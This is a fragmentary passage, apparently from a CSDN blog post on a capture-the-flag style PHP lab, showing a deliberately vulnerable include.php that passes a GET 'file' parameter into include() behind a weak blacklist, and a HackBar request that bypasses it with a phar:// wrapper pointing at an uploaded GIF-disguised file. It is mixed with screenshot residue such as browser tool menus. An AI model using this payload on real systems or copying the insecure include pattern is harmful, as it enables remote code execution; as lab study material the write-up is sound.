 127.0.0.1/phar1/include.php?file=phar://upload/sqzr.jpg/sqzr
m 新手上路
Tips: the parameter is file! :) <html>
Tips: the parameter is file! :)
<!-- upload.php -->
</html>
<?php
show_source(__FILE__);
@$file = $_GET["file"];
if(isset($file))
{
if (preg_match('/http|test1|ftp|input|%00/i', $file) || strstr($file,"..") !== FALSE || strlen($file)>=70)
{
echo "<p> error! </p>";
}
else
{
include($file.'.php');
}
}
?>
GIF89a
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/phar1/include.php?file=phar://upload/sqzr.jpg/sqzr
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
CSDN @西蛤一扎ミ(・・)ミ